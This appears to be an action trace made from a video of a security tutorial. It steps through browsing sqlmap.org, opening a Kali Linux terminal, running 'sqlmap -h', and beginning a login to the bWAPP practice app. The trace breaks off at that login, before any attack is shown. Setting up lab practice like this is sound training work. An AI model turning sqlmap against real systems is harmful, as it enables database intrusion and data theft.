
Step: Load sqlmap.org and scroll through its introduction, supported databases and features list
text(sqlmap.org)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(304, 24)
text(sqlmap)

Step: Switch to the Kali Linux VirtualBox window with its terminal at an empty prompt
click(294, 150)

Step: Run sqlmap -h to display sqlmap's usage options
text(sqlmap -h)

key(Return)

Step: Log in to bWAPP with the bee/bug credentials
click(711, 654)

click(143, 486)
